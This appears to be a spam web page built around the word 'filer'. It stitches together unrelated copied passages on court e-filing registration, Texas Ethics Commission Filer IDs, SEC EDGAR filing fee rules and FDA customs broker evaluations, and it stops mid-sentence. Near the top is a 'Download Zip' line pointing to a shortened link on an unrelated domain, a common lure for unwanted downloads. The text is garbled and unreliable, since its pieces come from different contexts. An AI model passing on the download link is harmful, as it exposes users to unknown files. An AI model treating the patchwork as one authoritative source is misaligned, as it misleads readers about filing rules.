 For CurrentGen courts, you must register through the court, and the court must approve you as a filer. For NextGen courts, you must register through Manage My Account, and the court must approve you as a filer. You need to register for each court in which you wish to file.

filer

Download Zip ►►► https://jfilte.com/2xALov

Persons that file Personal Financial statements with Texas Ethics Commission and who are not also campaign finance report filers or lobby report filers are assigneda Filer ID thru a process that is initiated by a letter from the governor or the head of the agency/river authority.

The EDGAR Filer Manual consists of Volume I: General Information, which includes the requirements for becoming an EDGAR filer and maintaining EDGAR company information; and Volume II: EDGAR Filing, which sets forth details on the process to submit online filings.

Filers have the option to construct structured filing fee information within EDGAR, using the Fee Exhibit Preparation Tool (FEPT). FEPT includes features such as prompts, explanations, and automated calculations to produce a filing fee exhibit (EX-FILING FEES) in submission-ready format. Filers using FEPT to construct the EX-FILING FEES in EDGAR generally will receive error and warning messages before they submit a filing. Filers that construct this structured information outside of FEPT, however, will receive error and warning messages after they submit filings. Initially, validation failures caused by incorrect or incomplete structured filing fee-related information generally will result in a warning to filers and a flag for staff follow up, but EDGAR will accept the filing. However, approximately three months after all filers are required to comply with the structuring requirement, the Commission will suspend filings rather than issue warnings for incorrect or incomplete structured filing fee-related information. Commission staff will provide advance notice of the specific date of the change to filers.

A customs broker or entry filer may be an individual, partnership, association, or corporation that submits information to the FDA about a product that is imported. This information includes the manufacturer of the product, country, shipper, and the FDA product code. It also could include more technical information, such as manufacturers registration number, product listing number, premarket approval, or any other requirement specific to the product. The FDA uses this information to evaluate whether the imported product is in compliance with the Federal Food, Drug, and Cosmetic Act (FD&C Act).

To determine the quality and accuracy of data that customs brokers (entry filers) are submitting, the FDA conducts periodic filer evaluations. These evaluations inform the FDA's confidence about the overall performance of the customs brokers (entry filers). Filer evaluations are conducted by examining entry documents and comparing the information against data submitted by the customs broker (entry filer). Discrepancies between the entry documents and submitted data not only reduce the FDA's confidence in the filer's ability to submit accurate data to the FDA, but also can result in significant entry processing delays.

The local FDA office will contact the customs broker (entry filer) to schedule a filer evaluation. The FDA will ask the customs broker (entry filer) to prepare entry documents for randomly selected